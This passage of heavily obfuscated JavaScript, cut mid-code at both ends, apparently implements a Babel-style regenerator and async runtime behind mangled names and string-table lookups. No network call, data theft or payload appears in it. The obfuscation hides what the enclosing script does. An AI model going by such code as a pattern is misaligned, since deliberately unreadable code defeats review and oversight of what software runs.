Yw()[g6(KX)],q4('',[][[]]))?Yw()[g6(A2)](ZT,sY,ZX,Cb):Yw()[g6(xQ)](zBU,kJU,hp,xt)]=bEU[Fh()[EI(QI)].call(null,jj,V8,KjU,Xs,Bh,IwU)],V4U):this[Rt()[np(In)](w5,xN)](NkU),zw.pop(),I4U;},I0(typeof Rt()[np(xt)],q4('',[][[]]))?Rt()[np(In)](kdU,xN):Rt()[np(O8)](EQU,Z7U),function EYU(IfU,g7U){zw.push(jp);if(fw(Yw()[g6(Jh)].call(null,nt,GY,Z8,H1(H1(vB))),IfU[gb()[S2(QG)](fW,Yf,dL,H1(H1([])))]))throw IfU[Hf()[q1(jj)](H1(Cw),x4,zI)];fw(Hf()[q1(MX)].apply(null,[rR,bf,Lp]),IfU[gb()[S2(QG)](H1(H1(Cw)),Yf,dL,H1(H1({})))])||fw(gb()[S2(Cb)](xt,rk,cR,ZI),IfU[I0(typeof gb()[S2(Uz)],q4([],[][[]]))?gb()[S2(QG)].call(null,H1([]),Yf,dL,cn):gb()[S2(Xs)](sR,lDU,KI,H1(H1(Cw)))])?this[Yw()[g6(A2)](ZT,Nc,xQ,HW)]=IfU[I0(typeof Hf()[q1(cN)],q4('',[][[]]))?Hf()[q1(jj)].call(null,Z8,x4,zI):Hf()[q1(IY)].call(null,H1(H1({})),hT,WfU)]:fw(n8()[gW(M2)].apply(null,[RJ,Cb,H1(H1({}))]),IfU[fw(typeof gb()[S2(QT)],q4('',[][[]]))?gb()[S2(Xs)](Uz,S6U,sgU,F2):gb()[S2(QG)].call(null,Fn,Yf,dL,R1)])?(this[fw(typeof n8()[gW(V8)],'undefined')?n8()[gW(FX)](WQU,cDU,H1(H1(Cw))):n8()[gW(ES)](kQ,gh,QI)]=this[Hf()[q1(jj)](V8,x4,zI)]=IfU[fw(typeof Hf()[q1(YR)],q4('',[][[]]))?Hf()[q1(IY)].call(null,rR,JkU,nCU):Hf()[q1(jj)](ZR,x4,zI)],this[Yw()[g6(p5)](Lh,rs,H1(H1(vB)),WG)]=fw(typeof n8()[gW(In)],q4('',[][[]]))?n8()[gW(FX)](BkU,JlU,pf):n8()[gW(M2)](RJ,Cb,H1(H1(vB))),this[Yw()[g6(A2)](ZT,Nc,H1({}),M2)]=Rt()[np(Dp)](ws,ET)):fw(Yw()[g6(kN)](jlU,bY,ZG,KS),IfU[fw(typeof gb()[S2(Y8)],'undefined')?gb()[S2(Xs)].apply(null,[H1({}),PvU,QPU,p5]):gb()[S2(QG)].apply(null,[Tz,Yf,dL,Tz])])&&g7U&&(this[Yw()[g6(A2)](ZT,Nc,Uz,pp)]=g7U);var lKU;return zw.pop(),lKU=V4U,lKU;},fw(typeof Yw()[g6(YW)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,dDU,gt,Dw,W3):Yw()[g6(ES)](UN,RB,Cb,A2),function rfU(KsU){zw.push(dCU);for(var S3U=JB(this[Rt()[np(xN)].call(null,Jf,kp)][fw(typeof Yw()[g6(xN)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[FAU,YUU,fI,ZR]):Yw()[g6(vB)].call(null,Ww,Gj,m4,qT)],JT[YW]);AL(S3U,JT[Cw]);--S3U){var jjU=this[Rt()[np(xN)].apply(null,[Jf,kp])][S3U];if(fw(jjU[Fh()[EI(QI)](ZI,V8,KjU,Xs,Cb,kDU)],KsU)){var Z3U;return this[Rt()[np(In)].apply(null,[zP,xN])](jjU[Hf()[q1(p5)](bH,vq,j0)],jjU[QY()[fS(cR)](pf,PH,fI,lCU)]),NYU(jjU),zw.pop(),Z3U=V4U,Z3U;}}zw.pop();},Rt()[np(ZG)](AEU,JFU),function wJU(B1U){zw.push(ZW);for(var EfU=JB(this[I0(typeof Rt()[np(Y0)],'undefined')?Rt()[np(xN)](PvU,kp):Rt()[np(O8)](jQU,p5)][Yw()[g6(vB)](Ww,Qg,gt,kN)],Cw);AL(EfU,vB);--EfU){var G3U=this[Rt()[np(xN)].call(null,PvU,kp)][EfU];if(fw(G3U[Rt()[np(Ww)].apply(null,[mq,Dt])],B1U)){var D5U=G3U[Hf()[q1(p5)](kN,qV,j0)];if(fw(fw(typeof Yw()[g6(vB)],'undefined')?Yw()[g6(xQ)].call(null,It,tDU,hp,Y0):Yw()[g6(Jh)].apply(null,[nt,WW,A2,Z8]),D5U[gb()[S2(QG)].call(null,H1(H1(vB)),qs,dL,rt)])){var V3U=D5U[Hf()[q1(jj)](rp,Dc,zI)];NYU(G3U);}var DkU;return zw.pop(),DkU=V3U,DkU;}}throw new (sZ[Rt()[np(ZI)](g5,gh)])(fw(typeof n8()[gW(pp)],'undefined')?n8()[gW(FX)].apply(null,[lR,ZT,KX]):n8()[gW(nR)](mU,AS,xS));},gb()[S2(kN)].apply(null,[xt,WO,NW,Ph]),function E3U(v4U,TfU,W1U){zw.push(DYU);this[Rt()[np(Dt)].apply(null,[IgU,WG])]=zk(VO,[I0(typeof Rq()[TG(l4)],q4(I0(typeof Hf()[q1(Cw)],q4([],[][[]]))?Hf()[q1(W3)](H1([]),p6U,Dw):Hf()[q1(IY)].call(null,R1,CS,CvU),[][[]]))?Rq()[TG(cn)](FX,pf,f2,LdU):Rq()[TG(Tz)](kN,KUU,tmU,NDU),hYU(v4U),fw(typeof Rt()[np(sR)],q4('',[][[]]))?Rt()[np(O8)](kp,W7U):Rt()[np(YR)](GT,xQ),TfU,Hf()[q1(M2)].apply(null,[ZR,PB,D0]),W1U]);fw(Yw()[g6(A2)](ZT,Uj,lT,UN),this[I0(typeof Yw()[g6(zp)],q4('',[][[]]))?Yw()[g6(p5)].apply(null,[Lh,RB,H1(H1(vB)),H1([])]):Yw()[g6(xQ)](wQU,hR,zp,NW)])&&(this[Hf()[q1(jj)](H1(H1({})),YJ,zI)]=MEU);var bQU;return zw.pop(),bQU=V4U,bQU;}]);var B4U;return zw.pop(),B4U=xQU,B4U;};var n3U=function(s1U){"@babel/helpers - typeof";zw.push(j4U);n3U=CX(n8()[gW(xS)](dj,Sp,Xt),typeof sZ[I0(typeof Yw()[g6(V8)],q4([],[][[]]))?Yw()[g6(cR)].apply(null,[nR,BPU,ZG,H1(Cw)]):Yw()[g6(xQ)].call(null,c0,PEU,H1([]),Ft)])&&CX(Hf()[q1(QT)].apply(null,[dS,h1U,M2]),typeof sZ[Yw()[g6(cR)](nR,BPU,H1(Cw),Fn)][Rq()[TG(cn)](CS,pf,f2,vS)])?function(S1U){return VW.apply(this,[dU,arguments]);}:function(FYU){return VW.apply(this,[OA,arguments]);};var D6U;return zw.pop(),D6U=n3U(s1U),D6U;};var OFU=function(){"use strict";var CfU=function(CBU,WkU,YfU){return N3U.apply(this,[hF,arguments]);};var Y7U=function(F4U,fkU,RJU,T7U){zw.push(Yn);var mJU=fkU&&c4U(fkU[Hf()[q1(cH)](Dw,E1,hY)],cYU)?fkU:cYU;var A3U=sZ[Rt()[np(PH)].call(null,sJU,Ft)][Hf()[q1(QI)](H1(H1(Cw)),sEU,Y0)](mJU[Hf()[q1(cH)].call(null,bH,E1,hY)]);var BjU=new UBU(T7U||[]);w1U(A3U,gb()[S2(YW)].call(null,H1(vB),rq,Uz,f8),zk(VO,[n8()[gW(QI)].apply(null,[TY,D0,Fn]),vYU(F4U,RJU,BjU)]));var s4U;return zw.pop(),s4U=A3U,s4U;};var cYU=function(){};var bcU=function(){};var b4U=function(){};var p7U=function(jYU,dfU){function k4U(PKU,Q7U,c1U,qEU){var zwU=VW(Ym,[jYU[PKU],jYU,Q7U]);zw.push(ZM);if(I0(Yw()[g6(Jh)].call(null,nt,xUU,H1(H1(vB)),vB),zwU[gb()[S2(QG)](p5,X5,dL,UN)])){var wKU=zwU[Hf()[q1(jj)](kp,zz,zI)],T6U=wKU[n8()[gW(QI)].call(null,tb,D0,H1({}))];var w4U;return w4U=T6U&&CX(n8()[gW(rR)](qS,N0,H1(vB)),n3U(T6U))&&FJU.call(T6U,n8()[gW(p5)](cQ,QvU,H1(H1(vB))))?dfU[w9()[J2(cn)](pf,FT,XrU,IY,NjU)](T6U[n8()[gW(p5)].apply(null,[cQ,QvU,Y8])])[Rt()[np(dG)].apply(null,[HL,KI])](function(UJU){zw.push(UH);k4U(I0(typeof Yw()[g6(zp)],q4([],[][[]]))?Yw()[g6(A2)].apply(null,[ZT,bJ,B3,FX]):Yw()[g6(xQ)](QN,n9,cn,rp),UJU,c1U,qEU);zw.pop();},function(KYU){zw.push(xxU);k4U(Yw()[g6(Jh)].call(null,nt,IwU,Uz,ZX),KYU,c1U,qEU);zw.pop();}):dfU[w9()[J2(cn)](ZG,dG,XrU,IY,NjU)](T6U)[Rt()[np(dG)](HL,KI)](function(m5U){zw.push(D9);wKU[n8()[gW(QI)](kQ,D0,hY)]=m5U,c1U(wKU);zw.pop();},function(P1U){zw.push(kp);var jqU;return jqU=k4U(Yw()[g6(Jh)].call(null,nt,AAU,bH,pf),P1U,c1U,qEU),zw.pop(),jqU;}),zw.pop(),w4U;}qEU(zwU[Hf()[q1(jj)].call(null,Y0,zz,zI)]);zw.pop();}var kcU;zw.push(p6U);w1U(this,gb()[S2(YW)].call(null,jj,dk,Uz,xt),zk(VO,[n8()[gW(QI)](QB,D0,H1(H1(Cw))),function E5U(PwU,IKU){var U6U=function(){return new dfU(function(swU,lsU){k4U(PwU,IKU,swU,lsU);});};var LkU;zw.push(l8);return LkU=kcU=kcU?kcU[fw(typeof Rt()[np(C8)],q4('',[][[]]))?Rt()[np(O8)](Dt,SR):Rt()[np(dG)](vc,KI)](U6U,U6U):U6U(),zw.pop(),LkU;}]));zw.pop();};var Y2U=function(W2U){return N3U.apply(this,[Zd,arguments]);};var dnU=function(U9U){return N3U.apply(this,[Jg,arguments]);};var UBU=function(C2U){zw.push(gDU);this[Rt()[np(xN)](PN,kp)]=[zk(VO,[Rt()[np(Ww)](HM,Dt),Hf()[q1(dG)](FT,UUU,A2)])],C2U[n8()[gW(A2)](g5U,BT,HW)](Y2U,this),this[Yw()[g6(fW)](gh,EpU,cn,Lh)](H1(vB));zw.pop();};var BNU=function(DWU){zw.push(cX);if(DWU||fw(Hf()[q1(W3)](Ph,q2,Dw),DWU)){var b0U=DWU[fIU];if(b0U){var OtU;return zw.pop(),OtU=b0U.call(DWU),OtU;}if(CX(n8()[gW(xS)].apply(null,[p1,Sp,XX]),typeof DWU[Yw()[g6(A2)].call(null,ZT,Oz,H1(H1(Cw)),bH)])){var m0U;return zw.pop(),m0U=DWU,m0U;}if(H1(sZ[Yw()[g6(YR)].call(null,NW,X4,Ft,KX)](DWU[Yw()[g6(vB)](Ww,Pw,H1(H1(vB)),NW)]))){var GXU=p4(JT[YW]),c5U=function rXU(){zw.push(vt);for(;Oc(++GXU,DWU[Yw()[g6(vB)](Ww,T8U,Bt,QT)]);)if(FJU.call(DWU,GXU)){var ETU;return rXU[n8()[gW(QI)](M4,D0,f9)]=DWU[GXU],rXU[n8()[gW(dG)].call(null,WQU,MOU,zp)]=H1(Cw),zw.pop(),ETU=rXU,ETU;}rXU[n8()[gW(QI)](M4,D0,IB)]=IXU;rXU[n8()[gW(dG)](WQU,MOU,Z8)]=H1(vB);var gIU;return zw.pop(),gIU=rXU,gIU;};var jIU;return jIU=c5U[Yw()[g6(A2)](ZT,Oz,cH,YR)]=c5U,zw.pop(),jIU;}}throw new (sZ[Rt()[np(xS)](lj,gT)])(q4(n3U(DWU),Hf()[q1(Dt)].apply(null,[Y8,Wc,WG])));};zw.push(Y1U);OFU=function k8U(){return G0U;};var IXU;var G0U={};var mNU=sZ[fw(typeof Rt()[np(QG)],'undefined')?Rt()[np(O8)].call(null,GDU,lX):Rt()[np(PH)](fN,Ft)][Hf()[q1(cH)].apply(null,[rp,jB,hY])];var FJU=mNU[I0(typeof Yw()[g6(F2)],q4([],[][[]]))?Yw()[g6(PH)].call(null,hT,BQ,H1(H1([])),Y0):Yw()[g6(xQ)].call(null,BkU,ftU,fW,CS)];var w1U=sZ[Rt()[np(PH)].call(null,fN,Ft)][fw(typeof Hf()[q1(dL)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[rR,AI,ZlU]):Hf()[q1(p3)].apply(null,[Cw,m1,V8])]||function(BLU,MtU,lbU){return VW.apply(this,[Mg,arguments]);};var GnU=CX(n8()[gW(xS)](dz,Sp,Fn),typeof sZ[Yw()[g6(cR)](nR,O2,H1(H1([])),Tz)])?sZ[fw(typeof Yw()[g6(Xt)],'undefined')?Yw()[g6(xQ)].call(null,bW,g2,qT,H1(vB)):Yw()[g6(cR)].call(null,nR,O2,Y2,YW)]:{};var fIU=GnU[Rq()[TG(cn)].apply(null,[rp,pf,f2,SdU])]||Rt()[np(A2)](Mj,BdU);var mTU=GnU[fw(typeof Rt()[np(f9)],'undefined')?Rt()[np(O8)].call(null,gBU,bT):Rt()[np(p5)].call(null,CY,Sp)]||WI()[N9(xQ)].apply(null,[YR,PH,rmU,D9,PH]);var R0U=GnU[Hf()[q1(cR)].call(null,V8,Hx,In)]||w9()[J2(cH)](Lh,M2,hUU,FX,D9);try{var XnU=zw.length;var W8U=H1([]);CfU({},Hf()[q1(W3)](lT,gV,Dw));}catch(fWU){zw.splice(JB(XnU,Cw),Infinity,Y1U);CfU=function(THU,nHU,hTU){return VW.apply(this,[IU,arguments]);};}G0U[Yw()[g6(M2)](fI,UvU,ZG,BN)]=Y7U;var ARU=Hf()[q1(Y8)].apply(null,[tt,gq,lDU]);var gRU=gb()[S2(IB)].apply(null,[rR,B1,HW,Y2]);var SzU=I0(typeof w9()[J2(O8)],q4([],[][[]]))?w9()[J2(xQ)].call(null,xQ,hp,vB,O8,ldU):w9()[J2(p3)].call(null,sR,sR,H0,Y4U,N0);var CWU=Hf()[q1(Cb)](xS,VgU,jS);var s9U={};var GpU={};CfU(GpU,fIU,function(){return VW.apply(this,[BZ,arguments]);});var StU=sZ[Rt()[np(PH)].call(null,fN,Ft)][Rq()[TG(pf)].call(null,xQ,QI,r2,jQU)];var ghU=StU&&StU(StU(BNU([])));ghU&&I0(ghU,mNU)&&FJU.call(ghU,fIU)&&(GpU=ghU);var LWU=b4U[Hf()[q1(cH)](Cb,jB,hY)]=cYU[Hf()[q1(cH)].apply(null,[H1(vB),jB,hY])]=sZ[Rt()[np(PH)](fN,Ft)][Hf()[q1(QI)].apply(null,[H1(Cw),SdU,Y0])](GpU);function RtU(XhU){zw.push(g2);[fw(typeof Yw()[g6(V8)],'undefined')?Yw()[g6(xQ)].apply(null,[FjU,APU,ZG,UN]):Yw()[g6(A2)].call(null,ZT,wj,H1(H1(vB)),bH),Yw()[g6(Jh)].call(null,nt,v9,ZG,O8),n8()[gW(M2)](RZU,Cb,kp)][n8()[gW(A2)](f0,BT,Bt)](function(htU){CfU(XhU,htU,function(BbU){var kzU;zw.push(thU);return kzU=this[gb()[S2(YW)].apply(null,[ZG,d4,Uz,lT])](htU,BbU),zw.pop(),kzU;});});zw.pop();}function vYU(mLU,QtU,V8U){var DhU=ARU;return function(PXU,AnU){zw.push(TT);if(fw(DhU,SzU))throw new (sZ[Rt()[np(ZI)](LT,gh)])(w9()[J2(pf)](FT,f9,jR,YW,OT));if(fw(DhU,CWU)){if(fw(fw(typeof Yw()[g6(dW)],q4([],[][[]]))?Yw()[g6(xQ)](UH,hp,H1(Cw),rt):Yw()[g6(Jh)](nt,MfU,ZR,H1(vB)),PXU))throw AnU;var vnU;return vnU=zk(VO,[n8()[gW(QI)](YY,D0,Ph),IXU,n8()[gW(dG)].call(null,wI,MOU,ZR),H1(JT[Cw])]),zw.pop(),vnU;}for(V8U[Yw()[g6(p5)](Lh,UG,Jh,H1(H1([])))]=PXU,V8U[Hf()[q1(jj)].call(null,dG,wDU,zI)]=AnU;;){var lHU=V8U[Rt()[np(Dt)](FWU,WG)];if(lHU){var chU=BIU(lHU,V8U);if(chU){if(fw(chU,s9U))continue;var gXU;return zw.pop(),gXU=chU,gXU;}}if(fw(Yw()[g6(A2)].apply(null,[ZT,ElU,f8,Fn]),V8U[I0(typeof Yw()[g6(gT)],'undefined')?Yw()[g6(p5)].apply(null,[Lh,UG,p3,qT]):Yw()[g6(xQ)](kvU,f2,l4,g0)]))V8U[I0(typeof Rt()[np(B0)],q4('',[][[]]))?Rt()[np(fW)](B3,Lh):Rt()[np(O8)](hn,Vz)]=V8U[Hf()[q1(kN)].call(null,xt,nXU,dY)]=V8U[I0(typeof Hf()[q1(mUU)],'undefined')?Hf()[q1(jj)].apply(null,[FX,wDU,zI]):Hf()[q1(IY)](H1(Cw),HlU,dI)];else if(fw(Yw()[g6(Jh)].apply(null,[nt,MfU,fW,vB]),V8U[Yw()[g6(p5)](Lh,UG,lT,IB)])){if(fw(DhU,ARU))throw DhU=CWU,V8U[Hf()[q1(jj)](PH,wDU,zI)];V8U[Yw()[g6(dG)](F2,vt,H1([]),YW)](V8U[I0(typeof Hf()[q1(PH)],q4('',[][[]]))?Hf()[q1(jj)](Ft,wDU,zI):Hf()[q1(IY)](rR,gBU,k3U)]);}else fw(I0(typeof n8()[gW(l4)],'undefined')?n8()[gW(M2)](GDU,Cb,dG):n8()[gW(FX)](bn,FvU,H1([])),V8U[Yw()[g6(p5)].apply(null,[Lh,UG,H1(H1(Cw)),xt])])&&V8U[n8()[gW(Dt)](LNU,kX,QG)](n8()[gW(M2)].apply(null,[GDU,Cb,rR]),V8U[Hf()[q1(jj)](In,wDU,zI)]);DhU=SzU;var K0U=VW(Ym,[mLU,QtU,V8U]);if(fw(Yw()[g6(kN)](jlU,znU,r2,Jh),K0U[gb()[S2(QG)](jj,IWU,dL,Lh)])){if(DhU=V8U[n8()[gW(dG)](wI,MOU,M2)]?CWU:gRU,fw(K0U[Hf()[q1(jj)].call(null,H1([]),wDU,zI)],s9U))continue;var YIU;return YIU=zk(VO,[fw(typeof n8()[gW(Sp)],q4([],[][[]]))?n8()[gW(FX)](EG,hY,T9):n8()[gW(QI)](YY,D0,Z8),K0U[Hf()[q1(jj)].call(null,T9,wDU,zI)],n8()[gW(dG)].call(null,wI,MOU,kp),V8U[fw(typeof n8()[gW(f9)],q4([],[][[]]))?n8()[gW(FX)].apply(null,[v5U,dG,W3]):n8()[gW(dG)].apply(null,[wI,MOU,p3])]]),zw.pop(),YIU;}fw(Yw()[g6(Jh)](nt,MfU,H1(H1(Cw)),A2),K0U[fw(typeof gb()[S2(hp)],'undefined')?gb()[S2(Xs)](BN,Fn,zBU,H1(vB)):gb()[S2(QG)].apply(null,[Ph,IWU,dL,sR])])&&(DhU=CWU,V8U[Yw()[g6(p5)](Lh,UG,Ft,XX)]=Yw()[g6(Jh)].apply(null,[nt,MfU,H1({}),cH]),V8U[Hf()[q1(jj)](PH,wDU,zI)]=K0U[Hf()[q1(jj)].apply(null,[ES,wDU,zI])]);}zw.pop();};}function BIU(gTU,vLU){zw.push(EQU);var mHU=vLU[Yw()[g6(p5)].apply(null,[Lh,xY,H1(H1({})),TT])];var wWU=gTU[Rq()[TG(cn)](PH,pf,f2,AI)][mHU];if(fw(wWU,IXU)){var w9U;return vLU[Rt()[np(Dt)].call(null,V6U,WG)]=null,fw(I0(typeof Yw()[g6(B3)],'undefined')?Yw()[g6(Jh)](nt,sS,kN,HW):Yw()[g6(xQ)](EBU,qJU,In,H1(vB)),mHU)&&gTU[Rq()[TG(cn)].apply(null,[ZR,pf,f2,AI])][n8()[gW(M2)](BzU,Cb,p5)]&&(vLU[Yw()[g6(p5)](Lh,xY,cn,H1(H1(vB)))]=n8()[gW(M2)](BzU,Cb,cn),vLU[Hf()[q1(jj)](jS,Uf,zI)]=IXU,BIU(gTU,vLU),fw(Yw()[g6(Jh)](nt,sS,H1(vB),QG),vLU[Yw()[g6(p5)](Lh,xY,H1(H1({})),Sp)]))||I0(fw(typeof n8()[gW(XvU)],q4([],[][[]]))?n8()[gW(FX)].call(null,SKU,pCU,H1(H1(Cw))):n8()[gW(M2)](BzU,Cb,j0),mHU)&&(vLU[Yw()[g6(p5)].call(null,Lh,xY,Cw,jS)]=I0(typeof Yw()[g6(f9)],q4([],[][[]]))?Yw()[g6(Jh)](nt,sS,YW,H1(H1(vB))):Yw()[g6(xQ)](mgU,WW,nR,H1(H1([]))),vLU[Hf()[q1(jj)].apply(null,[ES,Uf,zI])]=new (sZ[Rt()[np(xS)](SKU,gT)])(q4(q4(Yw()[g6(Dt)](dW,DOU,H1([]),Xt),mHU),I0(typeof gb()[S2(Y0)],q4('',[][[]]))?gb()[S2(ZX)](zp,NjU,Dw,PH):gb()[S2(Xs)](Cb,MX,IJU,ZR)))),zw.pop(),w9U=s9U,w9U;}var D8U=VW(Ym,[wWU,gTU[Rq()[TG(cn)].call(null,dG,pf,f2,AI)],vLU[fw(typeof Hf()[q1(TT)],q4([],[][[]]))?Hf()[q1(IY)](R1,qzU,t9U):Hf()[q1(jj)].call(null,C8,Uf,zI)]]);if(fw(Yw()[g6(Jh)].call(null,nt,sS,Sp,Xt),D8U[gb()[S2(QG)](XX,jk,dL,FX)])){var fzU;return vLU[Yw()[g6(p5)](Lh,xY,In,lT)]=Yw()[g6(Jh)].apply(null,[nt,sS,ZI,Dp]),vLU[Hf()[q1(jj)](rt,Uf,zI)]=D8U[fw(typeof Hf()[q1(xN)],q4([],[][[]]))?Hf()[q1(IY)](xS,xn,RM):Hf()[q1(jj)](Dw,Uf,zI)],vLU[I0(typeof Rt()[np(Ww)],q4('',[][[]]))?Rt()[np(Dt)](V6U,WG):Rt()[np(O8)](cR,p5)]=null,zw.pop(),fzU=s9U,fzU;}var B9U=D8U[Hf()[q1(jj)](cn,Uf,zI)];var lNU;return lNU=B9U?B9U[n8()[gW(dG)].call(null,PN,MOU,H1(Cw))]?(vLU[gTU[fw(typeof Rt()[np(bH)],q4([],[][[]]))?Rt()[np(O8)].call(null,LFU,HT):Rt()[np(YR)](FwU,xQ)]]=B9U[n8()[gW(QI)].apply(null,[sz,D0,H1([])])],vLU[Yw()[g6(A2)](ZT,TnU,r2,zp)]=gTU[fw(typeof Hf()[q1(QG)],'undefined')?Hf()[q1(IY)].call(null,m4,zlU,DT):Hf()[q1(M2)].call(null,FX,Kj,D0)],I0(n8()[gW(M2)].apply(null,[BzU,Cb,f8]),vLU[Yw()[g6(p5)].call(null,Lh,xY,pf,IB)])&&(vLU[Yw()[g6(p5)](Lh,xY,Xt,H1(vB))]=Yw()[g6(A2)](ZT,TnU,O8,dS),vLU[Hf()[q1(jj)].apply(null,[H1([]),Uf,zI])]=IXU),vLU[Rt()[np(Dt)].apply(null,[V6U,WG])]=null,s9U):B9U:(vLU[Yw()[g6(p5)](Lh,xY,H1([]),Y2)]=Yw()[g6(Jh)].apply(null,[nt,sS,H1(vB),XX]),vLU[fw(typeof Hf()[q1(m4)],q4('',[][[]]))?Hf()[q1(IY)](PH,mDU,jmU):Hf()[q1(jj)](YR,Uf,zI)]=new (sZ[Rt()[np(xS)](SKU,gT)])(Hf()[q1(Jh)].call(null,dG,Hb,T9)),vLU[Rt()[np(Dt)](V6U,WG)]=null,s9U),zw.pop(),lNU;}bcU[Hf()[q1(cH)](HW,jB,hY)]=b4U;w1U(LWU,gb()[S2(Tz)].apply(null,[cR,TX,QT,xN]),zk(VO,[n8()[gW(QI)](Rk,D0,H1(H1({}))),b4U,QY()[fS(vB)].call(null,cR,UN,jR,kOU),H1(vB)]));w1U(b4U,I0(typeof gb()[S2(W3)],q4([],[][[]]))?gb()[S2(Tz)](rt,TX,QT,Bh):gb()[S2(Xs)].apply(null,[W3,gLU,IgU,B3]),zk(VO,[n8()[gW(QI)](Rk,D0,H1(H1([]))),bcU,QY()[fS(vB)](cR,Fn,jR,kOU),H1(vB)]));bcU[gb()[S2(QT)].apply(null,[H1(vB),hCU,kp,QG])]=CfU(b4U,R0U,Hf()[q1(fW)](Cb,rq,PL));G0U[QY()[fS(FX)](xS,IY,vB,SdU)]=function(I9U){zw.push(dPU);var HtU=CX(n8()[gW(xS)](bc,Sp,fW),typeof I9U)&&I9U[I0(typeof gb()[S2(Dw)],q4('',[][[]]))?gb()[S2(Tz)].apply(null,[H1(H1([])),ZN,QT,jj]):gb()[S2(Xs)](W3,zgU,MV,A2)];var MNU;return MNU=H1(H1(HtU))&&(fw(HtU,bcU)||fw(Hf()[q1(fW)].apply(null,[f9,YG,PL]),HtU[gb()[S2(QT)](hY,A1U,kp,Xt)]||HtU[n8()[gW(ZR)](pCU,T9,zp)])),zw.pop(),MNU;};G0U[Yw()[g6(Ww)](dL,Kj,Bt,m4)]=function(DbU){zw.push(hkU);sZ[Rt()[np(PH)].apply(null,[JlU,Ft])][n8()[gW(YR)](JBU,j0,l4)]?sZ[Rt()[np(PH)](JlU,Ft)][fw(typeof n8()[gW(tt)],q4('',[][[]]))?n8()[gW(FX)](fmU,KV,j0):n8()[gW(YR)](JBU,j0,Y0)](DbU,b4U):(DbU[Hf()[q1(YR)](Dp,Ht,QG)]=b4U,CfU(DbU,R0U,Hf()[q1(fW)](hY,FkU,PL)));DbU[Hf()[q1(cH)](H1(Cw),UwU,hY)]=sZ[Rt()[np(PH)](JlU,Ft)][Hf()[q1(QI)].call(null,Bt,UAU,Y0)](LWU);var JnU;return zw.pop(),JnU=DbU,JnU;};G0U[Rt()[np(MX)](zJ,jlU)]=function(GtU){return VW.apply(this,[wC,arguments]);};RtU(p7U[Hf()[q1(cH)](Ww,jB,hY)]);CfU(p7U[Hf()[q1(cH)].apply(null,[gt,jB,hY])],mTU,function(){return VW.apply(this,[m7,arguments]);});G0U[fw(typeof Yw()[g6(ZI)],q4([],[][[]]))?Yw()[g6(xQ)](f2,PEU,H1(Cw),H1([])):Yw()[g6(xN)](j0,Yb,H1(vB),H1({}))]=p7U;G0U[Hf()[q1(Ww)].call(null,H1({}),db,Lh)]=function(B8U,N5U,XWU,GTU,MHU){zw.push(WsU);fw(YH(vB),MHU)&&(MHU=sZ[n8()[gW(Ww)].call(null,Q5,xS,xQ)]);var rLU=new p7U(Y7U(B8U,N5U,XWU,GTU),MHU);var TzU;return TzU=G0U[QY()[fS(FX)](xS,vB,vB,YI)](N5U)?rLU:rLU[Yw()[g6(A2)](ZT,U5,H1(H1(Cw)),H1(Cw))]()[Rt()[np(dG)](z6,KI)](function(TLU){var fLU;zw.push(gEU);return fLU=TLU[n8()[gW(dG)](jQ,MOU,f8)]?TLU[fw(typeof n8()[gW(LvU)],q4([],[][[]]))?n8()[gW(FX)](VbU,V8,H1(Cw)):n8()[gW(QI)].call(null,x1,D0,PH)]:rLU[Yw()[g6(A2)].call(null,ZT,Lz,rt,Dt)](),zw.pop(),fLU;}),zw.pop(),TzU;};RtU(LWU);CfU(LWU,R0U,Rt()[np(ES)](bFU,Tz));CfU(LWU,fIU,function(){return VW.apply(this,[YK,arguments]);});CfU(LWU,gb()[S2(jj)](H1([]),APU,L0,Ww),function(){return VW.apply(this,[Hx,arguments]);});G0U[Yw()[g6(MX)](cH,pUU,W3,H1(H1({})))]=function(U8U){return VW.apply(this,[Vd,arguments]);};G0U[Rq()[TG(Xs)].call(null,r2,cn,TV,kmU)]=BNU;UBU[Hf()[q1(cH)].call(null,Sp,jB,hY)]=zk(VO,[gb()[S2(Tz)].call(null,Ph,TX,QT,C8),UBU,Yw()[g6(fW)].apply(null,[gh,pb,Y2,W3]),function VNU(tLU){zw.push(fI);if(this[Fh()[EI(PH)](zp,vB,vN,cH,F2,J8)]=vB,this[Yw()[g6(A2)](ZT,TH,Ft,H1(H1(Cw)))]=vB,this[I0(typeof Rt()[np(MOU)],'undefined')?Rt()[np(fW)](bH,Lh):Rt()[np(O8)](A1U,Dt)]=this[Hf()[q1(kN)](Y0,WFU,dY)]=IXU,this[n8()[gW(dG)](n5U,MOU,IY)]=H1(JT[YW]),this[Rt()[np(Dt)].call(null,hkU,WG)]=null,this[Yw()[g6(p5)](Lh,wjU,In,Cb)]=Yw()[g6(A2)].call(null,ZT,TH,Y2,Cb),this[Hf()[q1(jj)](p5,F6U,zI)]=IXU,this[I0(typeof Rt()[np(p3)],q4([],[][[]]))?Rt()[np(xN)](M5U,kp):Rt()[np(O8)].call(null,VZU,Fp)][I0(typeof n8()[gW(ES)],'undefined')?n8()[gW(A2)](nt,BT,sR):n8()[gW(FX)](Sp,s7U,YW)](dnU),H1(tLU))for(var TTU in this)fw(gb()[S2(cR)](Uz,dI,QFU,V8),TTU[Rt()[np(cn)].call(null,UNU,KX)](vB))&&FJU.call(this,TTU)&&H1(sZ[Yw()[g6(YR)].call(null,NW,CJU,fW,H1([]))](dcU(TTU[Hf()[q1(xN)].apply(null,[FX,mgU,Tz])](Cw))))&&(this[TTU]=IXU);zw.pop();},gb()[S2(Y8)](p5,f5,vt,cn),function(){return VW.apply(this,[jF,arguments]);},I0(typeof Yw()[g6(Xs)],'undefined')?Yw()[g6(dG)].apply(null,[F2,KXU,gt,p5]):Yw()[g6(xQ)].call(null,BsU,YxU,H1(vB),H1(H1(vB))),function SnU(IzU){zw.push(gM);if(this[n8()[gW(dG)](Pk,MOU,Ph)])throw IzU;var NIU=this;function kpU(ZpU,h9U){zw.push(nBU);wXU[gb()[S2(QG)].call(null,kp,VB,dL,MX)]=Yw()[g6(Jh)](nt,Lk,H1(H1(Cw)),F2);wXU[Hf()[q1(jj)](H1([]),Wq,zI)]=IzU;NIU[Yw()[g6(A2)](ZT,b5,B3,cH)]=ZpU;h9U&&(NIU[Yw()[g6(p5)](Lh,qb,FX,ZI)]=Yw()[g6(A2)](ZT,b5,nR,WG),NIU[Hf()[q1(jj)].apply(null,[H1(vB),Wq,zI])]=IXU);var g9U;return zw.pop(),g9U=H1(H1(h9U)),g9U;}for(var 